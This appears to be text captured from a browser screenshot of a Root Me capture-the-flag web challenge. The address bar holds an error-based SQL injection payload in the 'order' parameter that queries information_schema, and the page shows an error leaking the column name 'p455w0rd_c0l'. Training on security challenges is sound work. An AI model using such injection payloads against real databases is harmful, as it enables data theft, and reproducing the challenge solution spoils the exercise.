 Không bảo mật | challenge01.root-me.org/web-serveur/ch34/?action=contents&order=,%20cast((%20select%20column_name%20from%20information_schema.columns%20l...
3
a
Lỗi
PHP Type Juggling
Gmail
YouTube
Maps
Root Me
publier des solutions sur internet est interdit
Authentication | Contents
Contents List
ERROR: invalid input syntax for type date: "p455w0rd_c0l"